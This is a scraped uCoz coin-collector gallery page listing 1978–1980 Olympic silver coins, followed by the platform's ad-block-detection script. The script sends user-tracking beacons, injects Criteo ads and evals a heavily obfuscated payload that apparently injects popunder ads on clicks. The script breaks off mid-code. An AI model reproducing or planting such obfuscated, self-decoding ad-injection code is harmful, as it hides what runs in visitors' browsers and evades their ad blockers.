                              <li class="phtTdMain uEntryWrap">
                                <div id="entryID1425" class="entryBlock">
                                  <div align="center">
                                    <div style="padding-bottom: 1px;">
                                      5 рублей 1980 г Гимнастика 
                                    </div>

                                    <div style="padding-top: 1px;">
                                      <a href="/photo/monety_sssr_rossii_nabory_iz_ag_au/olimpiada_80_ag/79">Олимпиада - 80 (Ag)</a>
                                    </div>
                                    <div style="margin-top: 2px;" class="eDetails">
                                      <div style="position: absolute; z-index: 30;"></div>
                                      <div align="center"></div>
                                    </div>
                                  </div>
                                </div>
                              </li>
                              <li class="phtTdMain uEntryWrap">
                                <div id="entryID1424" class="entryBlock">
                                  <div align="center">
                                    <div style="padding-bottom: 1px;">
                                      10 рублей 1979 г Гиревой спорт 
                                    </div>

                                    <div style="padding-top: 1px;">
                                      <a href="/photo/monety_sssr_rossii_nabory_iz_ag_au/olimpiada_80_ag/79">Олимпиада - 80 (Ag)</a>
                                    </div>
                                    <div style="margin-top: 2px;" class="eDetails">
                                      <div style="position: absolute; z-index: 30;"></div>
                                      <div align="center"></div>
                                    </div>
                                  </div>
                                </div>
                              </li>
                              <li class="phtTdMain uEntryWrap">
                                <div id="entryID1423" class="entryBlock">
                                  <div align="center">
                                    <div style="padding-bottom: 1px;">
                                      10 рублей 1979 г Бокс 
                                    </div>

                                    <div style="padding-top: 1px;">
                                      <a href="/photo/monety_sssr_rossii_nabory_iz_ag_au/olimpiada_80_ag/79">Олимпиада - 80 (Ag)</a>
                                    </div>
                                    <div style="margin-top: 2px;" class="eDetails">
                                      <div style="position: absolute; z-index: 30;"></div>
                                      <div align="center"></div>
                                    </div>
                                  </div>
                                </div>
                              </li>
                              <li class="phtTdMain uEntryWrap">
                                <div id="entryID1422" class="entryBlock">
                                  <div align="center">
                                    <div style="padding-bottom: 1px;">
                                      10 рублей 1979 г Дзюдо 
                                    </div>

                                    <div style="padding-top: 1px;">
                                      <a href="/photo/monety_sssr_rossii_nabory_iz_ag_au/olimpiada_80_ag/79">Олимпиада - 80 (Ag)</a>
                                    </div>
                                    <div style="margin-top: 2px;" class="eDetails">
                                      <div style="position: absolute; z-index: 30;"></div>
                                      <div align="center"></div>
                                    </div>
                                  </div>
                                </div>
                              </li>
                              <li class="phtTdMain uEntryWrap">
                                <div id="entryID1421" class="entryBlock">
                                  <div align="center">
                                    <div style="padding-bottom: 1px;">
                                      10 рублей 1979 г Волейбол 
                                    </div>

                                    <div style="padding-top: 1px;">
                                      <a href="/photo/monety_sssr_rossii_nabory_iz_ag_au/olimpiada_80_ag/79">Олимпиада - 80 (Ag)</a>
                                    </div>
                                    <div style="margin-top: 2px;" class="eDetails">
                                      <div style="position: absolute; z-index: 30;"></div>
                                      <div align="center"></div>
                                    </div>
                                  </div>
                                </div>
                              </li>
                              <li class="phtTdMain uEntryWrap">
                                <div id="entryID1420" class="entryBlock">
                                  <div align="center">
                                    <div style="padding-bottom: 1px;">
                                      10 рублей 1979 г Баскетбол 
                                    </div>

                                    <div style="padding-top: 1px;">
                                      <a href="/photo/monety_sssr_rossii_nabory_iz_ag_au/olimpiada_80_ag/79">Олимпиада - 80 (Ag)</a>
                                    </div>
                                    <div style="margin-top: 2px;" class="eDetails">
                                      <div style="position: absolute; z-index: 30;"></div>
                                      <div align="center"></div>
                                    </div>
                                  </div>
                                </div>
                              </li>
                              <li class="phtTdMain uEntryWrap">
                                <div id="entryID1419" class="entryBlock">
                                  <div align="center">
                                    <div style="padding-bottom: 1px;">
                                      5 рублей 1979 г Тяжелая атлетика 
                                    </div>

                                    <div style="padding-top: 1px;">
                                      <a href="/photo/monety_sssr_rossii_nabory_iz_ag_au/olimpiada_80_ag/79">Олимпиада - 80 (Ag)</a>
                                    </div>
                                    <div style="margin-top: 2px;" class="eDetails">
                                      <div style="position: absolute; z-index: 30;"></div>
                                      <div align="center"></div>
                                    </div>
                                  </div>
                                </div>
                              </li>
                              <li class="phtTdMain uEntryWrap">
                                <div id="entryID1418" class="entryBlock">
                                  <div align="center">
                                    <div style="padding-bottom: 1px;">
                                      5 рублей 1979 г Молот 
                                    </div>

                                    <div style="padding-top: 1px;">
                                      <a href="/photo/monety_sssr_rossii_nabory_iz_ag_au/olimpiada_80_ag/79">Олимпиада - 80 (Ag)</a>
                                    </div>
                                    <div style="margin-top: 2px;" class="eDetails">
                                      <div style="position: absolute; z-index: 30;"></div>
                                      <div align="center"></div>
                                    </div>
                                  </div>
                                </div>
                              </li>
                              <li class="phtTdMain uEntryWrap">
                                <div id="entryID1417" class="entryBlock">
                                  <div align="center">
                                    <div style="padding-bottom: 1px;">
                                      10 рублей 1978 г Прыжки с шестом 
                                    </div>

                                    <div style="padding-top: 1px;">
                                      <a href="/photo/monety_sssr_rossii_nabory_iz_ag_au/olimpiada_80_ag/79">Олимпиада - 80 (Ag)</a>
                                    </div>
                                    <div style="margin-top: 2px;" class="eDetails">
                                      <div style="position: absolute; z-index: 30;"></div>
                                      <div align="center"></div>
                                    </div>
                                  </div>
                                </div>
                              </li>
                              <li class="phtTdMain uEntryWrap" next="2">
                                <div id="entryID1416" class="entryBlock">
                                  <div align="center">
                                    <div style="padding-bottom: 1px;">
                                      10 рублей 1978 г Догони девушку 
                                    </div>

                                    <div style="padding-top: 1px;">
                                      <a href="/photo/monety_sssr_rossii_nabory_iz_ag_au/olimpiada_80_ag/79">Олимпиада - 80 (Ag)</a>
                                    </div>
                                    <div style="margin-top: 2px;" class="eDetails">
                                      <div style="position: absolute; z-index: 30;"></div>
                                      <div align="center"></div>
                                    </div>
                                  </div>
                                </div>
                              </li>
                            </ul>
                          </div>
                          <hr>
                          <div align="center">
                            <div id="slideshowBlock7">
                              <input type="button" value="Запустить слайд-шоу" onclick="this.disabled=true;_uPostForm('',{url:'/photo/79-0-0-21'});">
                            </div>
                          </div>
                        </td>
                      </tr>
                      <tr>
                        <td colspan="2" align="center"><span class="pagesBlockuz2"><b class="swchItemA1"><span>1-18</span></b> <span>19-30</span></span></td>
                      </tr>
                    </table>
                  </td>
                </tr>
              </table>
            </td>
            <td valign="top" width="200">
              <table border="0" cellpadding="0" cellspacing="0" width="200">
                <tr>
                  <td style="background:url('/.s/t/491/5.gif');padding-left:20px;color:#2C5497;" height="20"><b>Друзья сайта</b></td>
                </tr>
                <tr>
                  <td><img src="/.s/t/491/6.gif" border="0" height="10"></td>
                </tr>
                <tr>
                  <td style="padding:5px;background:#F6F6F6;">
                    <ul>
                      <li>О деньгах</li>
                      <li>Сайт Банка РОССИИ</li>
                      <li>Все о Бонистике</li>
                      <li>Все о Нумизматике</li>
                      <li>
                        <a href="/load/" target="_blank">Книги Скачать</a>
                      </li>
                      <li>Лучший аукцион</li>
                    </ul>
                  </td>
                </tr>
                <tr>
                  <td><img src="/.s/t/491/7.gif" border="0" height="11"></td>
                </tr>
              </table>
              <table border="0" cellpadding="0" cellspacing="0" width="200">
                <tr>
                  <td style="background:url('/.s/t/491/5.gif');padding-left:20px;color:#2C5497;" height="20"><b>Опрос</b></td>
                </tr>
                <tr>
                  <td><img src="/.s/t/491/6.gif" border="0" height="10"></td>
                </tr>
                <tr>
                  <td style="padding:5px;background:#F6F6F6;">
                    <script type="text/javascript">
                    function pollnow935(){document.getElementById('PlBtn935').disabled=true;_uPostForm('pollform935',{url:'/poll/',type:'POST'});}function polll935(id,i){_uPostForm('',{url:'/poll/'+id+'-1-'+i+'-935',type:'GET'});}
                    </script>
                    <div id="pollBlock935">
                      <form id="pollform935" onsubmit="pollnow935();return false;" name="pollform935">
                        <div class="pollBlock" style="font-family:Tahoma,Arial;">
                          <div class="pollQue" style="font-size:8pt;padding-top:2px;text-align:left;">
                            <b>Вы что Коллекционируете?</b>
                          </div>
                          <div class="pollAns" style="font-size:8pt;text-align:left;">
                            <div class="answer">
                              <input id="a9351" type="radio" name="answer" value="1" style="vertical-align:middle;"> <label style="vertical-align:middle;display:inline;" for="a9351">Банкноты</label>
                            </div>
                            <div class="answer">
                              <input id="a9352" type="radio" name="answer" value="2" style="vertical-align:middle;"> <label style="vertical-align:middle;display:inline;" for="a9352">Монеты</label>
                            </div>
                            <div class="answer">
                              <input id="a9353" type="radio" name="answer" value="3" style="vertical-align:middle;"> <label style="vertical-align:middle;display:inline;" for="a9353">Марки</label>
                            </div>
                            <div class="answer">
                              <input id="a9354" type="radio" name="answer" value="4" style="vertical-align:middle;"> <label style="vertical-align:middle;display:inline;" for="a9354">Медали, знаки, значки</label>
                            </div>
                            <div class="answer">
                              <input id="a9355" type="radio" name="answer" value="5" style="vertical-align:middle;"> <label style="vertical-align:middle;display:inline;" for="a9355">Книги, журналы, газеты</label>
                            </div>
                            <div class="answer">
                              <input id="a9356" type="radio" name="answer" value="6" style="vertical-align:middle;"> <label style="vertical-align:middle;display:inline;" for="a9356">Открытки, конверты, календари</label>
                            </div>
                            <div class="answer">
                              <input id="a9357" type="radio" name="answer" value="7" style="vertical-align:middle;"> <label style="vertical-align:middle;display:inline;" for="a9357">Вкладыши, фантики, этикетки</label>
                            </div>
                            <div class="answer">
                              <input id="a9358" type="radio" name="answer" value="8" style="vertical-align:middle;"> <label style="vertical-align:middle;display:inline;" for="a9358">Антиквариат</label>
                            </div>
                            <div class="answer">
                              <input id="a9359" type="radio" name="answer" value="9" style="vertical-align:middle;"> <label style="vertical-align:middle;display:inline;" for="a9359">Другое</label>
                            </div>
                            <div align="center" id="pollSbm935" class="pollButton">
                              <input type="hidden" name="ssid" value="057616076011174334323"><input class="pollBut" id="PlBtn935" type="submit" value="Ответить">
                            </div>
<input type="hidden" name="id" value="2"> <input type="hidden" name="a" value="1"><input type="hidden" name="ajax" value="935">
                          </div>
                          <div class="pollLnk" style="padding-top:4px;text-align:center;">
                            [ Результаты · Архив опросов ]
                          </div>
                          <div class="pollTot" style="padding-top:4px;font-size:7pt;text-align:center;">
                            Всего ответов: <b>1726</b>
                          </div>
                        </div>
                      </form>
                    </div>
                  </td>
                </tr>
                <tr>
                  <td><img src="/.s/t/491/7.gif" border="0" height="11"></td>
                </tr>
              </table>
              <table border="0" cellpadding="0" cellspacing="0" width="200">
                <tr>
                  <td style="background:url('/.s/t/491/5.gif');padding-left:20px;color:#2C5497;" height="20"><b>Нам уже</b></td>
                </tr>
                <tr>
                  <td><img src="/.s/t/491/6.gif" border="0" height="10"></td>
                </tr>
                <tr>
                  <td style="padding:5px;background:#F6F6F6;">
                    <script type="text/javascript" src="/widget/?8;2010%7C2%7C2%7C%D0%A1%D0%B0%D0%B9%D1%82%20%D1%81%D1%83%D1%89%D0%B5%D1%81%D1%82%D0%B2%D1%83%D0%B5%D1%82%20%3Cb%3E%25N%25%3C%2Fb%3E%20%D0%B4%D0%BD%D0%B5%D0%B9"></script>
                  </td>
                </tr>
                <tr>
                  <td><img src="/.s/t/491/7.gif" border="0" height="11"></td>
                </tr>
              </table>
              <table border="0" cellpadding="0" cellspacing="0" width="200">
                <tr>
                  <td style="background:url('/.s/t/491/5.gif');padding-left:20px;color:#2C5497;" height="20"><b>Кто с нами</b></td>
                </tr>
                <tr>
                  <td><img src="/.s/t/491/6.gif" border="0" height="10"></td>
                </tr>
                <tr>
                  <td style="padding:5px;background:#F6F6F6;">
                    <hr>
                    <center>
                      <div class="tOnline" id="onl1">
                        Онлайн всего: <b>1</b>
                      </div>
                      <div class="gOnline" id="onl2">
                        Гостей: <b>1</b>
                      </div>
                      <div class="uOnline" id="onl3">
                        Пользователей: <b>0</b>
                      </div>
                    </center>
                  </td>
                </tr>
                <tr>
                  <td><img src="/.s/t/491/7.gif" border="0" height="11"></td>
                </tr>
              </table>
            </td>
          </tr>
        </table>
      </td>
    </tr>
  </table>
  <table border="0" cellpadding="0" cellspacing="0" width="100%">
    <tr>
      <td align="center" style="border:1px solid #E1E1E1;" height="41">
        <span id="SyqvTBm"></span> 
        <script type="text/javascript">

        SyqvTBm.insertAdjacentHTML('beforeEnd', '<a rel="nofollow" href="/panel/?a=ustat&u=hobbykras&d=5&il=ru" target="_blank" title="uCoz Counter">\
        <img alt="" src="/stat/' + Date.now() + '?01' + escape(document.referrer) + '" height="31" width="88" />');
        </script> <noscript><a rel="nofollow" href="/panel/?a=ustat&u=hobbykras&d=5&il=ru" target="_blank" title="uCoz Counter"></a></noscript>
        <table cellpadding="0" cellspacing="0" border="0" width="100%" style="background:url('/.s/t/491/8.gif');">
          <tr>
            <td align="left"><img src="/.s/t/491/9.gif" border="0"></td>
            
            <td align="right"><img src="/.s/t/491/10.gif" border="0"></td>
          </tr>
        </table>
      </td>
    </tr>
    <tr>
      <td align="center" height="30" style="background:url('/.s/t/491/11.gif') #3C537C;color:#FFFFFF;padding-top:5px;"><span class="pbkJtdCh">Бесплатный конструктор сайтов - uCoz</span></td>
    </tr>
  </table>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"de745fce909d4542bbec723e0e5dd201","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://hobbykras.ru/.s/src/crt_adb.js
body_size: 13335
content:
(function(){
	//будут запрошены два скрипта
	//когда оба запроса завершатся, будет проверка
	//если первый скрипт загрузился, а второй - нет, значит стоит адблок

	var s1_status ;
	var s2_status ;
	var done = function(){
		if(typeof(s1_status) != 'undefined' && typeof(s2_status) != 'undefined') { //оба запроса завершились
			if(s1_status && !s2_status) { //только первый скрипт загружен
				//adblock!
				show_criteo();
				new Image().src = "//counter.yadro.ru/hit;ucoz_adblock_total?r"+ escape(document.referrer)+((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";"+Math.random();
			}
		}
	}

	//первый скрипт
	var s1 = document.createElement('script');
	s1.onload = function(){
		s1_status = true ;
		done();
	};
	s1.onerror = function(){
		s1_status = false ;
		done();
	};
	s1.src = '//static.criteo.net/js/px.js?ch=1';
	document.body.appendChild(s1);

	//второй скрипт
	var s2 = document.createElement('script');
	s2.onload = function(){
		s2_status = true ;
		done();
	};
	s2.onerror = function(){
		s2_status = false ;
		done();
	};
	s2.src = '//static.criteo.net/js/px.js?ch=2';
	document.body.appendChild(s2);

	//вывод баннера критео
	var show_criteo = function(){
		new Image().src = "//counter.yadro.ru/hit;ucoz_adblock_criteo?r"+ escape(document.referrer)+((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";"+Math.random();

		var cont = document.createElement('div');
		cont.id="crt_adb_cont";
		cont.setAttribute('style' , 'height:0;overflow:hidden;');
		var s = document.getElementById('crt_adb_place');
		s.parentElement.insertBefore(cont , s);

		var ifr = document.createElement('iframe');
		ifr.setAttribute('scrolling' , 'no');
		ifr.setAttribute('frameborder' , '0');
		ifr.setAttribute('width' , '300');
		ifr.setAttribute('height' , '250');
		cont.appendChild(ifr);

		var d = ifr.contentDocument ;
		d.open();
		d.write('<html><head><script src="http://code.jquery.com/jquery-1.12.4.min.js"></script></head><body style="margin:0;overflow:hidden;">');
		var zoneid = adb_site_type=='narod' ? '372120':'372119' ;
		d.write('<script>window.crtnoads = function(){ if(parent.criteo_crtnoads && typeof(parent.criteo_crtnoads)=="function") { parent.criteo_crtnoads(); } };</script>');
		d.write("<script>document.write('<div id=\"crt_blk_cont\" style=\"text-align: center;\">'); document.MAX_ct0 ='INSERT_CLICK_URL'; var m3_u = (location.protocol=='https:'?'https://cas.criteo.com/delivery/ajs.php?':'http://cas.criteo.com/delivery/ajs.php?'); var m3_r = Math.floor(Math.random()*99999999999); document.write (\"<scr\"+\"ipt type='text/javascript' src='\"+m3_u); document.write (\"zoneid="+(zoneid)+"\"); document.write ('&amp;cb=' + m3_r); if (document.MAX_used != ',') document.write (\"&amp;exclude=\" + document.MAX_used); document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : '')); document.write (\"&amp;loc=\" + escape(window.location).substring(0,1600)); if (document.context) document.write (\"&context=\" + escape(document.context)); if ((typeof(document.MAX_ct0) != 'undefined') && (document.MAX_ct0.substring(0,4) == 'http')) { document.write (\"&amp;ct0=\" + escape(document.MAX_ct0)); } if (document.mmm_fo) document.write (\"&amp;mmm_fo=1\"); document.write (\"'></scr\"+\"ipt>\"); document.write('</div>');  window.checkCriteoI = 0 ; window.checkCriteo = function() { $('#crt_blk_cont').children().each(function(i , elem) { if(elem.tagName != \"SCRIPT\") { if( $(elem).height()>1 ) { top.document.getElementById('crt_adb_cont').setAttribute('style' , 'text-align:center;'); } } }) ; if(window.checkCriteoI++ < 20) setTimeout('checkCriteo()' , 1000) ; }; window.onload = function() { checkCriteo(); } ; </script>") ;
		d.write('</body></html>');
		d.close();
	} ;

	window.criteo_crtnoads = function() {
		// adshow_trafmaster() ;
	} ;

	window.adshow_trafmaster = function(){
		var cont = document.createElement('div');
		cont.id = 'advert_445' ;
		cont.innerHTML='<div id="advert_445_t" style="display:none" target="_blank"></div>';
		var s = document.getElementById('crt_adb_place');
		s.parentElement.insertBefore(cont , s);

		var style = document.createElement('style');
		style.innerHTML = '#advert_445 table , #advert_445 tbody , #advert_445 tr , #advert_445 td {display:inline-block;vertical-align:top;}#advert_445 table{text-align:center;}#advert_445 td{max-width:145px;height: auto;min-height: 260px;}';
		s.parentElement.insertBefore(style , s);

		var _s = document.createElement('script');
		_s.src = 'http://sdbtest.kletki16.ru/banmas/index.php?informer=445' ;
		s.parentElement.insertBefore(_s , s);

		new Image().src = "//counter.yadro.ru/hit;ucoz_adblock_trafmaster?r"+ escape(document.referrer)+((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";"+Math.random();
	} ;

	window.adshow_propeller = function(){
		console.log("adshow_propeller") ;
		new Image().src = "//counter.yadro.ru/hit;ucoz_adblock_propeller?r"+ escape(document.referrer)+((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";"+Math.random();
		if(ucoz_site_type == "ucoz") {
			eval((function(O9){for(var f9="",u9=0,s9=function(O9,n9){for(var M9=0,v9=0;v9<n9;v9++){M9*=96;var I9=O9.charCodeAt(v9);if(I9>=32&&I9<=127){M9+=I9-32;}}return M9;};u9<O9.length;){if(O9.charAt(u9)!="`")f9+=O9.charAt(u9++);else{if(O9.charAt(u9+1)!="`"){var E9=s9(O9.charAt(u9+3),1)+5;f9+=f9.substr(f9.length-s9(O9.substr(u9+1,2),2)-E9,E9);u9+=4;}else{f9+="`";u9+=2;}}}return f9;})("var h9c0=window;for(var b9 in` 5 ){if(b9.length===((0x1C7,2.22E2)<=61.40E1?(20.1E1,9):(0x78,0x21D))&&b9.charCodeAt(((0x1E,50)<66?(0x149,6` P 143,0x96)<87?99:(109,0x2)))===(41.90E1>(44.,45)` X D2,116):(9.,0x7C))&&b9.charCodeAt(((127.,69.)<=5.0E2?(43,8):(0xD5,100)<=(1.469E3,51.)?(0x95,15` ? 1E7,82.80E1)))===(0x2C>(0x22,55)?(2.22E2,9):(2.25E2,0x3D)<=(39,31.40E1)?(9.790E2,114):(0x50,38.2E1)<=73.?9:(74,97.4E1))&&b9.charCodeAt(((0x1C9,0xC1)>=38.?(0x56,4):(0x1EB,94.60E1)))===((9.57E2,0x212)!=(0x1FD,5.3E2)?(0x226,300` Y!A,7.83E2)<40.?300` 1 DB,8.97E2)>6.15E2?(114.,103):(7.84E2,0x1FD))&&b9.charCodeAt(((8.790` ;!32)<132?7.53E2:(10.11` V!B1)<=(0x256,87.)?0x247:(1.94E2,108.)<=0xAC?(0x214,0):(64.3E1,0xE6)))===((0x1F7,122` I!E?(0x165,110):(85,0x2D)))break};for(var U9 in h9c0){if(U9.length===(132.<=(0x156,0x8A)?` ( D,6):(135.,0x134))&&U9.charCodeAt(3)===((0x1FA,1.341E3)<=0x88?0x231:(12` Y!F1)>124?(1.03E2,100):64.2E1<(20,133.)?(12.44E2,2.7E1):(0x1D4,2))&&U9.charCodeAt(5)===119` (+1` 3 05` @+0)===(0x153<=(3,85.)?10.72E2:(0xAB,13.75E2)>=(117.,0x39)?(20,119):(97.,9.9E1)>=(0x1D3,0x1DD)?117.30E1:(0x9C,12.4E1)))break};for(var T9 in h9c0){if(T9.length===(139.6E1>(33.2E1,0x1F0)?(6.,7):(0x173,0x17)>(0xAB,0x1BF)?60:(0,0x14E)<(0x226,129.)?(62.,132):(85.,0))&&T9.charCodeAt(4)===111` (+6` 3 2` \',2` J!5` @+0)===((119.9E1,0x3D)<139?(10.48E2,104):(141.,82)>=(111.5E1,77.2E1)?4.24E2:(146.,85.30E1)<=4.17E2?\"E\":(0x156,6.)))break};for(var d9 in h9c0){if(d9.length===((140.,86)<=(6.67E2,31.)?97.:(37.,2.25E2)<1.321E3?(126.,8):29>=(0x239,75)?19:(0xDF,0x1CD))&&d9.charCodeAt(((0x62,0x22C)<=5.65E2?(0x18,5):(0x89,81.)))===101&&d9.charCodeAt((0x193>=(0x86,0x166)?(1,7):(5.,6` R\"16` E\/42<(26.,3.44E2)?(0x2C,3):(1.1360E3,56.)>=(0x197,0x127` B 80,21.0E1):(111.,2.40E1)))===((114,13.370E2)<=(81.,122.)?(66` $!:(0x19C,140)>(0xAD,13.67E2)?(6.7E2,\"i\"):0x1CB>(104.4E1,0xED)?(0x213,117):(96,136))&&d9.charCodeAt(((2.39E2,0x2A)<=(9,0xD2)?(131.,0):(27.8E1,0x1D)))===((0x195,55.6E1)>=0xBE?(113.,100):0x18C>(2.63E2,4.05E2)?14:115.>(14.11E2,0xA1)?(3.30E1,0x1FB):(135.,0xC4)))break};(function(H7,T2,d2,E3,q3){var V7=(0xBE>(38.,0x1A5)?(0x215,83.):(7.55E2,0x3A)<=(131.3E1,136)?(115.,\"k\"):(0x1CC,63)),s4=\"eS\",I4=\"mo\",t3=\"2\",h6=\"3\",i7=\"ri\",M4=\"to\",n4=\"sp\",g7=\'z\',v4=(0x11E<=(0xF6,14.950E2)?(0xFE,60):(3.85E2,0xA1)),Z3=\"et\",O3=\'w\',W3=\"ex\",J7=\"nd\",L3=23,P3=21,z6=9,x3=17,t6=16,e6=15,y6=14,X3=((4.18E2,2.030E2)<(0xF9,0x243)?(3.69E2,13):(119.,131)),q6=((0x125,55.80E1)>0x1E1?(0x51,12):(0x1DA,0x198)<=16.?(17.6E1,65` : A4,0x1A9)>(131.,108.2E1)?(1.074E3,\'a\'):(99,1.304E3)),W6=10,K6=6,F6=5,N6=((56.,0xE2)>=(96,56.)?(41,7):(43,0x1AC)),x6=8,Y=((0x71,77)<70.3E1?(1.19E2,4):(0x99,0x10A)),y3=\'6\',p7=((1.239E3,58.30E1)>101.2E1?(5.4E1,5):95<=(0xCE,0x1D8)?(0x13B,\'0\'):79>=(57` X ,75.10E1)?0x129:(0x203,57.1E1)),m4=\'2\',w6=3,E4=\'7\',o4=\'10\',S7=\'Wi\',c=1,r3=\"0\",w3=\"\",f6=2,B7=false,e3=\"yl\",K3=\'1\',a4=\"ac\",W7=\"pl\",t4=\"er\",x4=\"is\",Y3=\'=\',A3=((138,0x24C)<=(28,1.24E2)?(78,0x17C):(5,0xBF)<0x22C?(1.432E3,\'?\'):(69.,94.60E1)),L4=\"pu\",l3=\"te\",R4=\"St\",z7=\'\',Y6=20,k4=\"bs\",D3=\'3\',C3=\'8\',q7=\"ov\",X4=\'de\',D7=1000,l4=\'io\',C7=\"hi\",K4=\"em\",A4=\"tN\",Y7=\"ar\",c3=\'b\',y7=\"se\",e7=((68.4E1,2.33E2)>=(141` - 17.1E1)?(0x1C9,\"O\"):(84` I 7.87E2)<141.?64.:(35,0x122)),P4=\'y\',Z4=\'css\',L6=((9.43E2,11.86E2)>=0x147?(0x104,\"g\"):(119,0x16)),m3=((0x1ED,48)<=(14.,9.97E2)?(86.,\"T\"):(27.,0x183)),w7=\"ge\",r7=\"de\",d4=\"No\",d7=\"Ch\",G6=\"v\",c7=\"rem\",u3=\"N\",o3=\"dy\",T7=\"bo\",D=(0x200<=(50.5E1,0x214)?(0x21E,\'i\'):(0xC9,84.)>(106.0` B FB)?15:(60,1.367E3)),j4=\'cr\',k6=\"C\",Q4=\"pp\",U2=\'ip\',f3=\'v\',F4=\'j\',c6=((4,128.)>(0x254,9.0E1)?(14.88E2,\'x\'):(48.90E1,6.7E2)),q=\"p\",U4=\"ty\",u2=\'al\',f2=\'sy\',s3=\'f\',G4=\'-\',n2=\"ut\",r6=\"b\",s2=\"sr\",O2=\'ipt\',T4=\"me\",b2=\"eE\",h2=\"cr\",Q3=null,N4=\"el\",R3=((10.,0x23C)>(8.84E2,0xAC)?(0x23D,\"A\"):(0x106,27.6E1)),J6=\"S\",T6=\"y\",P6=\"f\",a=\"r\",A6=\'l\',u6=\'.\',G=\"h\",H=0,H4=\"w\",U7=\"ad\",V4=\"Li\",V6=\"re\",n3=\"st\",t=\"i\",b4=\"L\",j3=true,M2=\"zo\",F3=\'\/\/\',s6=\'p\',E2=\'mou\',Q6=((122,9.89E2)>0x1D?(27.1E1,\'d\'):(87.,9.)>96.?(13.59E2,50.):(9.35E2,0x171)<22.?\"E\":(106,149.)),K=\'e\',V=\'n\',I2=\'edow\',i4=\'us\',F=\'o\',M3=\'m\',d6=\'r\',h4=\'st\',v2=\'ch\',g4=\'ou\',k3=\"nt\",x=\"l\",Z6=\"E\",n=\"t\",R=\"n\",O6=\"m\",D6=((94.0E1,16.)<0x5F?(0x1E4,\"u\"):(125,0x1EB)<(112.4E1,54.)?(0x96,0):(1.6E2,4.23E2)),U6=\"c\",L=\"o\",k=\"d\",R2=\'rt\',W=\'a\',X=\'t\',p=\'s\',m6=\'h\',y=(0x1DC<(5,1.248E3)?(3.0E1,\'c\'):(0xD2,118.5E1)<=(1.472E3,3.47E2)?14:85.2E1<=(0x94,136.` 2 (6.68E2,0xC0)),o2=\'to\',m2=\'on\',L2=\'Q\',P2=\'wp\',t2=\'N\',x2=((0x1E1,0x257)>=65?(56.5E1,\'B\'):(89,0xB3)),N3=\'W\',f4` P E9,9.67E2)<6.0E2?(121.7E1,\"E\"):(65.,7.)<=(9E0,0x1D8)?(0x1E0,\'M\'):(2,136.)<=103?(10.44E2,0x7D):(111.,135.)),p4=((143.9E1,0x141)>=(76,83.)?(38.,\'C\'):(0x24D,0x20C)),a2=\'HW\',v3=\'g\',k2=\'xn\',H6=\'u\',J4=\"lt\",Z=\"a\",o=((12.23E2,52.)<0x186?(0x1BE,\"s\"):(0x1A3,82)),d=\"e\",O4=\"on\",q4=\"z\",p6=\'\/\';try{var z4,h7,W4,V3,g2=p6,a3=a3||{};a3[(q4+O4+d)]=T2` , o+Z+J4)]=(H6+k2+v3+a2+p4+f4+v3+N3+x2+t2+P2+L2+v3);var y4=((m2+o2+H6+y+m6+p+X+W+R2) in h9c0[d9][(k+L+U6+D6+O6+d+R+n+Z6+x+d` *!k3)]),J2=y4?(X+g4+v2+h4+W+d6+X):(M3+F+i4+I2+V),i` >&y+m6+K+V+Q6):(E2+p+K+H6+s6);V3=p2();W4=b7();z4=(F3)+V3+p6+a3[(M2+R+d)]+g2;h7` .+q4+L` :!;if(q3){B4(function(){e4(V3);},` )&var T=\'ve\';e4(b7((d6+K+T+d6+p+K)),j3);});}if(E3` K!O7;u4(function(){X2` \"\'var A=\"ll\",z=\"ec\",C=\"uer\",N=\"q\";` Q# e(E,l` J!B=\"ref` 1&S(T` 4!b=\"al\",U=\"as\",h=\"mov\",I=\"cl\",m=\"ta\";if(T[(U6+x+Z+o+o+b4+t+n3)]` 1 L+R+m+t+R+o)](E3)){T[(I` @\'o+n)][(V6+h+d` ?!;` ? U+o+V4+n3)][(U7+k)](D4(a3[(o+b+n)]+Date[(R+L+H4)]()));}}for(var Q=H,i=E.length;Q<i;Q++){if(l){E[Q][(G+B)]=h7+(u6+m6+X+M3+A6);S(E[Q]);continue;}` I#a+d+P6)]=b7();}}O7=h9c0[d9][(N+C+T6+J6+d+x+d+U6+n+L+a+R3+x+x)](u6+E3)?` G\'D6+d+a` Q\"N4+z` J%A` I$:Q3;if(O7==Q3){return ;}B4(function(){e(O7,j3);},` \'*);});});});` S$var H3=h9c0[d9][(h2+d+Z+n+b2+x+d+T4+R+n)]((p+y+d6+O2));H3[(s2+U6)]=W4` * o+d+n+R3+n+n+a+t+r6+n2+d)]((Q6+W+X+W+G4+y+s3+W+f2+V+y),(s3+u2+p+K));H3[(U4+q+d)]=(X+K+c6+X+p6+F4+W+f3+W+p+y+d6+U2+X);u4(function(){h9c0[d9][(r6+L+k+T6)][(Z+Q4+d+R+k+k6+G+t+x+k)](H3);});H3.onerror=function(){var a6=\"il\",E6=\"nl\",R` + d\",o6=\"ap\",S6=\"rc\",U3=\"cre\",r=h9c0[d9][(U3+Z+n+d+Z6+x+d+O6+d+R+n)]((p+j4+D+s6+X));r[(o+S6)]=z4;h9c0[d9][(T7+o3)]&&` )%r6+L` 0 [(o6+q+d+R+k+k6+G+R6)](r);r[(L+E6+L+Z+k)]=function(){var T=\"rent\";r[(q+Z+T+u3+L+k+d)][(c7+L+G6+d+d7+a6+k)](r);};r.onerror=function(){var 